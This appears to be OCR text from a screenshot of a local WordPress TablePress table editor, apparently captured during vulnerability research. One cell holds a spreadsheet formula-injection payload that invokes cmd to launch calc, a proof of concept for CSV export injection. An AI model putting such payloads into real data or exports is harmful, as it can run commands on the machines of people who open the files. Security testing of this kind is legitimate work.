 不安全 | 192.168.50.200/wordpress/wp-admin/admin.php?page=tablepress&action=edit&table_id=1
应用 安全更新指南 知乎 - 安全中心 Free Source Code,... 带有源代码的PHP... PHP Project, PHP... Files ≈ Packet Sto... Wordfence CVE... 提交漏洞
wordpress 0 New
Dashboard
Posts
Media
Pages
Comments
TablePress
All Tables
Add New Table
Import a Table
Export a Table
Plugin Options
About TablePress
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Table Information
Table ID: 1 Shortcode: [table id=1 /]
Table Name: cs
Description: cs
Last Modified: September 13, 2021 8:55 am by admin
Table Content
A B C D E
1 - @SUM(1+9)*cmd|' /C 1
calc'!A0
2 2
3 3
4 4
5 5